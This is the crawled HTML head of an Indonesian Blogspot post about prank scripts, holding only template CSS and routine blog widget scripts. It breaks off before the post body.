

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323501189022
body_size: 31241
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Kumpulan Script Code Untuk Isengi Teman-teman Anda - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Kumpulan Script Code Untuk Isengi Teman-teman Anda' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr-hCUj4zpvpkB9rjchRYTTbICArDYpqDhDtJHxto4w_2MwE8NZhHzxp88gTGDb95bM-tERn25kSEpw3cMsi24rmPX0t1nXME_kc8wFKu-XeaQ_avRU62WSm_cPgay-CNQ4fOtnVAi-bsj/s1600/images+%25285%2529.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Kumpulan Script Code Untuk Isengi Teman-teman Anda</title>
<meta content='Kumpulan Script Code Untuk Isengi Teman-teman Anda, Cirebon-Cyber4rt, Kumpulan Script Code Untuk Isengi Teman-teman Anda' name='Description'/>
<meta content='Kumpulan Script Code Untuk Isengi Teman-teman Anda, Cirebon-Cyber4rt, Kumpulan Script Code Untuk Isengi Teman-teman Anda' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI9m47iUdaHuaN595Ca5KM5q3tjTqmaeltSIDRM6IxjrupL5-QA-QOmVBPR-Q6UKCZ1WRJ9XIFmiNuJAg8pRYV5FLrYPBYM-j14jrxY5-yrJKvIG6-V08M3wbbgW9YXep3x43q4jNiitTqmg=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=272b965c-03a5-41a8-9ebf-2086812dcc94' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=272b965c-03a5-41a8-9ebf-2086812dcc94' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
